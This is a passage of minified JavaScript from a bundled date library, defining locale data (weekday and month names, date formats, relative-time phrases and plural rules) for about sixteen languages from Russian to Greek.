"+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(dp);var _p={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(_p);var fp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(fp);var pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(pp);var mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(mp);var hp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(hp);var gp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(gp);var Lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Lp);var Cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(Cp);var vp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(vp);var Ep={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(Ep);var yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(yp);var Mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(Mp);var bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(bp);var Tp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(Tp);var Ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(Ip);var Rp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 